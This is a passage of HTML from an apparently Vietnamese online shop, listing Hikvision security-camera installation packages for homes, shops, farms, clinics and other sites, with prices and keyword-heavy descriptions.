                                                  <a href="Lap-dat-tron-goi-4-camera-cho-ho-boi.htm">   Lắp đặt trọn gói 4 camera cho hồ bơi</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>4,500,000 ₫</b> </span>
                                                <span class="giatt-left">6,500,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Nhờ vào bộ lắp đặt trọn gói 4 camera Hikvision cho hồ bơi, bạn sẽ có thể yên tâm giám sát mọi hoạt động diễn ra trong khu vực này.  Bộ lắp đặt này bao gồm 4 camera chất lượng cao và các thiết bị cần thiết để cài đặt</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Dat-Tron-Bo-Camera-Cong-Ty-Gia-Re-Full-HD.htm" alt="Lắp Đặt Trọn Bộ Camera Công Ty Giá Rẻ Full HD Lắp đặt camera công ty giá rẻ, Camera công ty Full HD giá rẻ, lắp đặt trọn bộ camera công ty, giá lắp đặt camera công ty, camera công ty chất lượng giá rẻ, dịch vụ lắp đặt camera công ty, công ty lắp đặt camera giá rẻ, camera công ty Full HD rẻ." title="Lắp đặt trọn bộ camera công ty giá rẻ và chất lượng, sử dụng công nghệ thiếu sáng hồng ngoại 20m. Điểm nổi bật của hệ thống là khả năng thu hình Full HD, mang lại chất lượng hình ảnh rõ nét và sắc nét. Hơn nữa, hệ thống tiết kiệm trong việc sử dụng năng lượng, giúp giảm chi phí điện. Với giá cả hợp lý và hiệu suất cao, đây là sự lựa chọn lý tưởng cho công ty muốn nâng cao an ninh và quản lý hiệu quả.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE16D0T-IRP-DS-7204HGHI-K1.webp" alt="Lắp đặt camera công ty giá rẻ, Camera công ty Full HD giá rẻ, lắp đặt trọn bộ camera công ty, giá lắp đặt camera công ty, camera công ty chất lượng giá rẻ, dịch vụ lắp đặt camera công ty, công ty lắp đặt camera giá rẻ, camera công ty Full HD rẻ." title="Lắp đặt trọn bộ camera công ty giá rẻ và chất lượng, sử dụng công nghệ thiếu sáng hồng ngoại 20m. Điểm nổi bật của hệ thống là khả năng thu hình Full HD, mang lại chất lượng hình ảnh rõ nét và sắc nét. Hơn nữa, hệ thống tiết kiệm trong việc sử dụng năng lượng, giúp giảm chi phí điện. Với giá cả hợp lý và hiệu suất cao, đây là sự lựa chọn lý tưởng cho công ty muốn nâng cao an ninh và quản lý hiệu quả." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Dat-Tron-Bo-Camera-Cong-Ty-Gia-Re-Full-HD.htm">   Lắp Đặt Trọn Bộ Camera Công Ty Giá Rẻ Full HD</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>4,000,000 ₫</b> </span>
                                                <span class="giatt-left">6,500,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo lắp đặt trọn bộ camera công ty giá rẻ Full HD Hikvision là sự lựa chọn hoàn hảo để bảo vệ và giám sát hệ thống an ninh của công ty bạn.  Sản phẩm này có chức năng ưu việt...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Tron-Bo-Camera-Cong-Trinh-Xay-Dung.htm" alt="Lắp Trọn Bộ Camera Công Trình Xây Dựng Lắp trọn bộ camera công trình xây dựng, camera quan sát công trường, hệ thống camera giám sát công trình, giải pháp camera xây dựng, camera an ninh công trường, lắp camera giám sát công trình." title="Lắp trọn bộ camera công trình xây dựng công nghệ giám sát ban đêm hồng ngoại 30m dùng cho dự án dân dụng mang đến khả năng giám sát chất lượng cao. Với thiết kế thông minh, sản phẩm có khả năng tích hợp thu âm, đem đến lợi ích tăng cường an ninh. Khi đêm xuống, camera sử dụng công nghệ hồng ngoại 30m để bắt được hình ảnh rõ nét, giúp người dùng dễ dàng quan sát và xử lý sự cố. Sản phẩm đáp ứng mọi yêu cầu của một công trình xây dựng, đảm bảo an toàn và hiệu quả.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE16H0T-ITF-DS-7204HGHI-K1.webp" alt="Lắp trọn bộ camera công trình xây dựng, camera quan sát công trường, hệ thống camera giám sát công trình, giải pháp camera xây dựng, camera an ninh công trường, lắp camera giám sát công trình." title="Lắp trọn bộ camera công trình xây dựng công nghệ giám sát ban đêm hồng ngoại 30m dùng cho dự án dân dụng mang đến khả năng giám sát chất lượng cao. Với thiết kế thông minh, sản phẩm có khả năng tích hợp thu âm, đem đến lợi ích tăng cường an ninh. Khi đêm xuống, camera sử dụng công nghệ hồng ngoại 30m để bắt được hình ảnh rõ nét, giúp người dùng dễ dàng quan sát và xử lý sự cố. Sản phẩm đáp ứng mọi yêu cầu của một công trình xây dựng, đảm bảo an toàn và hiệu quả." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Tron-Bo-Camera-Cong-Trinh-Xay-Dung.htm">   Lắp Trọn Bộ Camera Công Trình Xây Dựng</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>7,100,000 ₫</b> </span>
                                                <span class="giatt-left">8,400,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo lắp trọn bộ camera công trình xây dựng của Hikvision là lựa chọn hàng đầu cho việc bảo vệ an ninh và giám sát trong các dự án xây dựng.  Với thiết kế chuyên nghiệp, camera...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Tron-Bo-Camera-Gia-Re-Cho-Co-So-Chan-Nuoi-Heo.htm" alt="Trọn Bộ Camera Giá Rẻ Cho Cơ Sở Chăn Nuôi Heo Trọn Bộ Camera Giá Rẻ Chăn Nuôi Heo, camera quan sát trang trại, camera giám sát chuồng trại, lắp camera quan sát trang trại" title="Camera giá rẻ được thiết kế đặc biệt cho cơ sở chăn nuôi heo, đặc biệt trong các điều kiện thiếu sáng. Với công nghệ hồng ngoại có tầm nhìn lên đến 30m, camera giúp giám sát toàn diện ban đêm. Camera được tích hợp chức năng thu âm mạnh mẽ, giúp người dùng nghe rõ tiếng và ghi lại hình ảnh chất lượng cao. Đặc điểm này không chỉ phù hợp với dự án chăn nuôi heo mà còn hoàn toàn phù hợp với nhu cầu dân dụng. Giá thành rẻ mà chất lượng vượt trội, camera giá rẻ là sự lựa chọn tốt nhất cho quý khách hàng.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE16H0T-ITFS-DS-7204HGHI-K1.webp" alt="Trọn Bộ Camera Giá Rẻ Chăn Nuôi Heo, camera quan sát trang trại, camera giám sát chuồng trại, lắp camera quan sát trang trại" title="Camera giá rẻ được thiết kế đặc biệt cho cơ sở chăn nuôi heo, đặc biệt trong các điều kiện thiếu sáng. Với công nghệ hồng ngoại có tầm nhìn lên đến 30m, camera giúp giám sát toàn diện ban đêm. Camera được tích hợp chức năng thu âm mạnh mẽ, giúp người dùng nghe rõ tiếng và ghi lại hình ảnh chất lượng cao. Đặc điểm này không chỉ phù hợp với dự án chăn nuôi heo mà còn hoàn toàn phù hợp với nhu cầu dân dụng. Giá thành rẻ mà chất lượng vượt trội, camera giá rẻ là sự lựa chọn tốt nhất cho quý khách hàng." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tron-Bo-Camera-Gia-Re-Cho-Co-So-Chan-Nuoi-Heo.htm">   Trọn Bộ Camera Giá Rẻ Cho Cơ Sở Chăn Nuôi Heo</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>9,200,000 ₫</b> </span>
                                                <span class="giatt-left">14,300,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Trọn bộ Camera Giá Rẻ cho cơ sở chăn nuôi heo Hikvision là lựa chọn hàng đầu cho các cơ sở nuôi heo với khả năng tích hợp thu âm và nhiều sáng chế trong ngành camera giám...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Tron-bo-camera-khu-cong-nghiep-chat-luong-cao.htm" alt="Trọn bộ camera khu công nghiệp chất lượng cao Trọn bộ camera công nghiệp, Camera khu công nghiệp, Camera chất lượng cao, Trọn bộ camera chất lượng, Camera công nghiệp cao cấp, Camera quan sát công nghiệp, Camera IP khu công nghiệp, Thiết bị camera công nghiệp, Camera an ninh khu công nghiệp." title="Trọn bộ camera khu công nghiệp chất lượng cao có thể đáp ứng mọi nhu cầu an ninh của bạn. Với khả năng quan sát ban đêm sáng đẹp nhờ công nghệ hồng ngoại 40m, bạn có thể yên tâm giám sát mọi góc cạnh. Đặc biệt, camera này còn tích hợp chức năng thu âm cao cấp, giúp bạn nghe rõ tiếng nói và âm thanh xung quanh. Chưa hết, bạn còn được hưởng chiết khấu cao khi mua sản phẩm này.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE17D0T-IT3FS-DS-7204HGHI-K1.webp" alt="Trọn bộ camera công nghiệp, Camera khu công nghiệp, Camera chất lượng cao, Trọn bộ camera chất lượng, Camera công nghiệp cao cấp, Camera quan sát công nghiệp, Camera IP khu công nghiệp, Thiết bị camera công nghiệp, Camera an ninh khu công nghiệp." title="Trọn bộ camera khu công nghiệp chất lượng cao có thể đáp ứng mọi nhu cầu an ninh của bạn. Với khả năng quan sát ban đêm sáng đẹp nhờ công nghệ hồng ngoại 40m, bạn có thể yên tâm giám sát mọi góc cạnh. Đặc biệt, camera này còn tích hợp chức năng thu âm cao cấp, giúp bạn nghe rõ tiếng nói và âm thanh xung quanh. Chưa hết, bạn còn được hưởng chiết khấu cao khi mua sản phẩm này." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tron-bo-camera-khu-cong-nghiep-chat-luong-cao.htm">   Trọn bộ camera khu công nghiệp chất lượng cao</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>7,900,000 ₫</b> </span>
                                                <span class="giatt-left">10,200,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Thiết kế trọn bộ camera khu công nghiệp chất lượng cao của Hikvision là sự lựa chọn hàng đầu cho hệ thống giám sát và an ninh.  Với công nghệ hình ảnh sắc nét đạt đến 2</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Camera-Khu-Pho-Tron-Bo-2MP-Gia-Re.htm" alt="Lắp Camera Khu Phố Trọn Bộ 2MP Giá Rẻ  Lắp camera khu phố giá rẻ Camera trọn bộ 2MP giá rẻ Lắp đặt camera khu phố 2MP Camera khu phố giá rẻ Mua camera trọn bộ 2MP giá rẻ Công ty lắp camera khu phố giá rẻ Nhà cung cấp camera khu phố trọn bộ giá rẻ" title="Camera khu phố trọn bộ 2MP giá rẻ có thể xem được ban đêm nhờ công nghệ hồng ngoại 80m. Đặc điểm nổi bật của camera này là khả năng chống nước, chịu được mưa nắng, giúp tiết kiệm chi phí bảo vệ hệ thống. Hơn nữa, camera này lắp đặt dễ dàng, với chất lượng hình ảnh sắc nét, ghi rõ tất cả các chi tiết, đảm bảo an ninh tốt cho khu phố.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE17D0T-IT5-DS-7204HGHI-K1.webp" alt=" Lắp camera khu phố giá rẻ Camera trọn bộ 2MP giá rẻ Lắp đặt camera khu phố 2MP Camera khu phố giá rẻ Mua camera trọn bộ 2MP giá rẻ Công ty lắp camera khu phố giá rẻ Nhà cung cấp camera khu phố trọn bộ giá rẻ" title="Camera khu phố trọn bộ 2MP giá rẻ có thể xem được ban đêm nhờ công nghệ hồng ngoại 80m. Đặc điểm nổi bật của camera này là khả năng chống nước, chịu được mưa nắng, giúp tiết kiệm chi phí bảo vệ hệ thống. Hơn nữa, camera này lắp đặt dễ dàng, với chất lượng hình ảnh sắc nét, ghi rõ tất cả các chi tiết, đảm bảo an ninh tốt cho khu phố." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Camera-Khu-Pho-Tron-Bo-2MP-Gia-Re.htm">   Lắp Camera Khu Phố Trọn Bộ 2MP Giá Rẻ</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>8,300,000 ₫</b> </span>
                                                <span class="giatt-left">12,300,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Thiết kế trọn bộ Lắp Camera Khu Phố Trọn Bộ 2MP Giá Rẻ Hikvision là một giải pháp tuyệt vời để bảo vệ và giám sát hiệu quả các khu phố, nhà ở, cửa hàng và văn phòng.  Sản phẩm...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-camera-Gia-dinh-gia-re-tron-goi.htm" alt="Lắp camera Gia đình giá rẻ trọn gói Lắp camera gia đình giá rẻ, Lắp camera giá rẻ trọn gói, Dịch vụ lắp đặt camera gia đình giá rẻ, Camera an ninh gia đình giá rẻ, Camera giám sát gia đình giá rẻ, Báo giá lắp camera gia đình giá rẻ, Lắp đặt camera wifi giá rẻ, Đầu ghi camera gia đình giá rẻ, Camera IP gia đình giá rẻ" title="Camera Gia đình giá rẻ trọn gói với tính năng giám sát ban đêm Hồng Ngoại 20m, giúp bạn an tâm ngay cả khi trời tối. Với mức giá rẻ, camera này không chỉ tiết kiệm chi phí mà còn mang lại sự bảo vệ toàn diện cho gia đình bạn. Camera thu hình chất lượng cao và ưu việt, cho hình ảnh rõ nét và sắc nét. Điểm nổi bật của sản phẩm này chính là khả năng giám sát ban đêm và chất lượng hình ảnh đáng tin cậy.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE56D0T-IR ( C )-DS-7204HGHI-K1.webp" alt="Lắp camera gia đình giá rẻ, Lắp camera giá rẻ trọn gói, Dịch vụ lắp đặt camera gia đình giá rẻ, Camera an ninh gia đình giá rẻ, Camera giám sát gia đình giá rẻ, Báo giá lắp camera gia đình giá rẻ, Lắp đặt camera wifi giá rẻ, Đầu ghi camera gia đình giá rẻ, Camera IP gia đình giá rẻ" title="Camera Gia đình giá rẻ trọn gói với tính năng giám sát ban đêm Hồng Ngoại 20m, giúp bạn an tâm ngay cả khi trời tối. Với mức giá rẻ, camera này không chỉ tiết kiệm chi phí mà còn mang lại sự bảo vệ toàn diện cho gia đình bạn. Camera thu hình chất lượng cao và ưu việt, cho hình ảnh rõ nét và sắc nét. Điểm nổi bật của sản phẩm này chính là khả năng giám sát ban đêm và chất lượng hình ảnh đáng tin cậy." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-camera-Gia-dinh-gia-re-tron-goi.htm">   Lắp camera Gia đình giá rẻ trọn gói</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>4,000,000 ₫</b> </span>
                                                <span class="giatt-left">6,500,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Lắp camera Gia đình giá rẻ trọn gói của Hikvision là một giải pháp lý tưởng cho gia đình muốn nâng cao mức độ an ninh.  Combo này cung cấp đầy đủ các thiết bị cần thiết bao gồm camera, đầu ghi hình, cáp và phụ kiện, giúp bạn dễ dàng lắp đặt</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Tron-Goi-Camera-Nha-Hang-Gia-Re.htm" alt="Trọn Gói Camera Nhà Hàng Giá Rẻ Trọn gói camera nhà hàng giá rẻ, giá rẻ camera nhà hàng, camera nhà hàng giá rẻ, trọn gói camera giá rẻ, giá rẻ trọn gói camera, camera nhà hàng giá rẻ trọn gói" title="Trọn gói camera nhà hàng giá rẻ mang đến chất lượng hình ảnh ban đêm tuyệt vời với tính năng Full Color 20m, cho phép xem rõ trong điều kiện ánh sáng yếu với giá rẻ và tiết kiệm. Trang bị thu hình ổn định giúp tạo ra các hình ảnh sắc nét và rõ ràng.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE70DF0T-MF-DS-7204HGHI-K1.webp" alt="Trọn gói camera nhà hàng giá rẻ, giá rẻ camera nhà hàng, camera nhà hàng giá rẻ, trọn gói camera giá rẻ, giá rẻ trọn gói camera, camera nhà hàng giá rẻ trọn gói" title="Trọn gói camera nhà hàng giá rẻ mang đến chất lượng hình ảnh ban đêm tuyệt vời với tính năng Full Color 20m, cho phép xem rõ trong điều kiện ánh sáng yếu với giá rẻ và tiết kiệm. Trang bị thu hình ổn định giúp tạo ra các hình ảnh sắc nét và rõ ràng." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tron-Goi-Camera-Nha-Hang-Gia-Re.htm">   Trọn Gói Camera Nhà Hàng Giá Rẻ</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>6,500,000 ₫</b> </span>
                                                <span class="giatt-left">8,500,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Trọn Gói Camera Nhà Hàng Giá Rẻ của Hikvision là một giải pháp hoàn chỉnh cho hệ thống giám sát nhà hàng.  Bộ combo này bao gồm các thiết bị camera chất lượng cao cùng với phần mềm và thiết bị giám sát qua mạng</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Tron-Bo-Camera-Quan-Sat-Phong-Kham.htm" alt="Lắp Trọn Bộ Camera Quan Sát Phòng Khám Lắp trọn bộ camera quan sát phòng khám, camera an ninh phòng khám, hệ thống camera giám sát phòng khám, giá camera quan sát phòng khám, cung cấp camera quan sát phòng khám, lắp đặt camera quan sát cho phòng khám, công ty lắp đặt camera phòng khám, dịch vụ camera quan sát phòng khám." title="Lắp Trọn Bộ Camera Quan Sát Phòng Khám Chất Lượng: Một giải pháp hoàn hảo cho việc theo dõi an ninh phòng khám. Với hình ảnh Full Color sắc nét ban đêm lên đến 20m, bạn có thể giám sát 24/24 và không bỏ sót bất kỳ chi tiết nào. Đặc biệt, sản phẩm có chức năng thu âm nên rất hữu ích trong việc xác định và đánh giá các tình huống. Với giá rẻ và tính năng tiết kiệm, đây là sự lựa chọn hàng đầu cho phòng khám.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE70DF0T-MFS-DS-7204HGHI-K1.webp" alt="Lắp trọn bộ camera quan sát phòng khám, camera an ninh phòng khám, hệ thống camera giám sát phòng khám, giá camera quan sát phòng khám, cung cấp camera quan sát phòng khám, lắp đặt camera quan sát cho phòng khám, công ty lắp đặt camera phòng khám, dịch vụ camera quan sát phòng khám." title="Lắp Trọn Bộ Camera Quan Sát Phòng Khám Chất Lượng: Một giải pháp hoàn hảo cho việc theo dõi an ninh phòng khám. Với hình ảnh Full Color sắc nét ban đêm lên đến 20m, bạn có thể giám sát 24/24 và không bỏ sót bất kỳ chi tiết nào. Đặc biệt, sản phẩm có chức năng thu âm nên rất hữu ích trong việc xác định và đánh giá các tình huống. Với giá rẻ và tính năng tiết kiệm, đây là sự lựa chọn hàng đầu cho phòng khám." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Tron-Bo-Camera-Quan-Sat-Phong-Kham.htm">   Lắp Trọn Bộ Camera Quan Sát Phòng Khám</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>7,600,000 ₫</b> </span>
                                                <span class="giatt-left">9,500,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Thiết kế trọn bộ lắp trọn bộ camera quan sát phòng khám Hikvision, với thông số trong và nét cả ngày và đêm, với 2.0 MP.  Sản phẩm này không chỉ mang lại chất lượng hình ảnh sắc...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Tron-Goi-Camera-Gia-Dinh-Gia-Re-Full-Color.htm" alt="Trọn Gói Camera Gia Đình Giá Rẻ Full Color Trọn gói camera gia đình, camera giá rẻ, full color, camera an ninh giá rẻ, camera giám sát gia đình, camera giá rẻ chất lượng, camera gia đình full color, camera giá rẻ đa năng." title="Trọn Gói Camera Gia Đình Giá Rẻ Full Color là sự kết hợp hoàn hảo giữa công nghệ giám sát ban đêm Full Color và chuyên dụng cho công trình ban đêm. Với khoảng cách quan sát 20m, mọi chi tiết đều được thu hình rõ nét giúp bạn yên tâm kiểm soát và bảo vệ ngôi nhà của mình. Với giá rẻ tiết kiệm, sản phẩm cung cấp chất lượng hình ảnh tuyệt vời. Bên cạnh đó, chức năng ưu việt của camera là thu hình chất lượng cùng khả năng giám sát ban đêm, mang lại sự an toàn và tiện ích cho gia đình. Đừng bỏ lỡ cơ hội khuyến mãi này!">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE70DF0T-PF-DS-7204HGHI-K1.webp" alt="Trọn gói camera gia đình, camera giá rẻ, full color, camera an ninh giá rẻ, camera giám sát gia đình, camera giá rẻ chất lượng, camera gia đình full color, camera giá rẻ đa năng." title="Trọn Gói Camera Gia Đình Giá Rẻ Full Color là sự kết hợp hoàn hảo giữa công nghệ giám sát ban đêm Full Color và chuyên dụng cho công trình ban đêm. Với khoảng cách quan sát 20m, mọi chi tiết đều được thu hình rõ nét giúp bạn yên tâm kiểm soát và bảo vệ ngôi nhà của mình. Với giá rẻ tiết kiệm, sản phẩm cung cấp chất lượng hình ảnh tuyệt vời. Bên cạnh đó, chức năng ưu việt của camera là thu hình chất lượng cùng khả năng giám sát ban đêm, mang lại sự an toàn và tiện ích cho gia đình. Đừng bỏ lỡ cơ hội khuyến mãi này!" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tron-Goi-Camera-Gia-Dinh-Gia-Re-Full-Color.htm">   Trọn Gói Camera Gia Đình Giá Rẻ Full Color</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>6,000,000 ₫</b> </span>
                                                <span class="giatt-left">8,200,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Trước tiên, hãy tìm hiểu về trọn bộ Trọn Gói Camera Gia Đình Giá Rẻ Full Color Hikvision.  Đây là một giải pháp an ninh tuyệt vời cho gia đình với chất lượng 2.0 MP và màu sắc sáng đẹp</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="lap-dat-camera-cho-co-so-nau-an.htm" alt="Lắp Đặt Camera Cho Cơ Sở Nấu Ăn Lắp đặt camera cho cơ sở nấu ăn, lắp camera cho quán ăn, trọn bộ camera giám sát quán ăn, bộ camera quan sát cơ sở nấu ăn" title="Lắp đặt camera cho cơ sở nấu ăn công nghệ giám sát ban đêm Full Color 20m Chip hình ảnh chuyên dụng là sự lựa chọn tuyệt vời. Với khả năng tích hợp thu âm, camera này đem lại ưu điểm vượt trội. Không chỉ giúp quan sát rõ nét trong tối mà còn ghi lại âm thanh chính xác. Điều này góp phần tăng cường an ninh và chất lượng dịch vụ nấu ăn. Đặc biệt, mức giá siêu rẻ của camera này là một lợi thế mà không thể bỏ qua.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE70DF3T-MFS-DS-7204HGHI-K1.webp" alt="Lắp đặt camera cho cơ sở nấu ăn, lắp camera cho quán ăn, trọn bộ camera giám sát quán ăn, bộ camera quan sát cơ sở nấu ăn" title="Lắp đặt camera cho cơ sở nấu ăn công nghệ giám sát ban đêm Full Color 20m Chip hình ảnh chuyên dụng là sự lựa chọn tuyệt vời. Với khả năng tích hợp thu âm, camera này đem lại ưu điểm vượt trội. Không chỉ giúp quan sát rõ nét trong tối mà còn ghi lại âm thanh chính xác. Điều này góp phần tăng cường an ninh và chất lượng dịch vụ nấu ăn. Đặc biệt, mức giá siêu rẻ của camera này là một lợi thế mà không thể bỏ qua." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="lap-dat-camera-cho-co-so-nau-an.htm">   Lắp Đặt Camera Cho Cơ Sở Nấu Ăn</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>8,500,000 ₫</b> </span>
                                                <span class="giatt-left">11,300,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo lắp đặt camera cho cơ sở nấu ăn của Hikvision là một giải pháp hoàn hảo để  Khẳng định rằng   an ninh và giám sát tại cơ sở này.  Combo này không chỉ tích hợp khả năng thu Âm, mà còn được biết đến với chất lượng cao và thương hiệu Việt uy tín</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Bo-Camera-Giam-Sat-Cua-Hang-1080P-Sac-Net.htm" alt="Lắp Bộ Camera Giám Sát Cửa Hàng 1080P Sắc Nét Lắp camera giám sát cửa hàng, 1080P, sắc nét, bộ camera giám sát, camera 1080P, lắp camera cửa hàng, camera sắc nét, giám sát cửa hàng." title="Bộ Camera Giám Sát Cửa Hàng 1080P sắc nét và hình ảnh xem ban đêm cực kỳ sáng đẹp với chất lượng Full Color 20m. Sản phẩm này được thiết kế đặc biệt cho việc quan sát công trình ban đêm và giá cả rất phải chăng, tiết kiệm cho người dùng. Với chức năng thu âm cao cấp, bạn có thể dễ dàng nghe và ghi lại âm thanh tại cửa hàng của mình. Sản phẩm này đáng tin cậy và có chức năng ưu việt, giúp bảo vệ và giám sát cửa hàng của bạn một cách hiệu quả.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE70DF3T-PF-DS-7204HGHI-K1.webp" alt="Lắp camera giám sát cửa hàng, 1080P, sắc nét, bộ camera giám sát, camera 1080P, lắp camera cửa hàng, camera sắc nét, giám sát cửa hàng." title="Bộ Camera Giám Sát Cửa Hàng 1080P sắc nét và hình ảnh xem ban đêm cực kỳ sáng đẹp với chất lượng Full Color 20m. Sản phẩm này được thiết kế đặc biệt cho việc quan sát công trình ban đêm và giá cả rất phải chăng, tiết kiệm cho người dùng. Với chức năng thu âm cao cấp, bạn có thể dễ dàng nghe và ghi lại âm thanh tại cửa hàng của mình. Sản phẩm này đáng tin cậy và có chức năng ưu việt, giúp bảo vệ và giám sát cửa hàng của bạn một cách hiệu quả." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Bo-Camera-Giam-Sat-Cua-Hang-1080P-Sac-Net.htm">   Lắp Bộ Camera Giám Sát Cửa Hàng 1080P Sắc Nét</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>9,200,000 ₫</b> </span>
                                                <span class="giatt-left">13,500,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Lắp Bộ Camera Giám Sát Cửa Hàng 1080P Sắc Nét Hikvision là một giải pháp hoàn hảo cho việc giám sát và bảo vệ cửa hàng của bạn.  Với những tính năng độc đáo, combo này cung...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Goi-camera-ghi-am-cho-tiem-vang.htm" alt="Gói camera ghi âm cho tiệm vàng Gói camera ghi âm cho tiệm vàng, camera ghi âm tiệm vàng, đầu ghi âm camera tiệm vàng, camera ghi âm cho cửa hàng vàng, gói camera quan sát và ghi âm tiệm vàng, giải pháp ghi âm cho tiệm vàng, camera quan sát và ghi âm cho tiệm vàng, camera ghi âm chuyên dụng cho tiệm vàng." title="Gói camera ghi âm cho tiệm vàng Công nghệ giám sát ban đêm Full Color 20m là lựa chọn tuyệt vời để bảo vệ cửa hàng của bạn. Với khả năng giám sát ban đêm hiệu quả, camera này sẽ giúp bạn giám sát khoảng cách lên đến 20m vào ban đêm. Chức năng ưu việt của nó là khả năng thu âm, giúp bạn không chỉ quan sát mà còn nghe rõ âm thanh xung quanh. Điều này sẽ mang lại những lợi ích bảo mật tốt hơn cho tiệm vàng của bạn.">
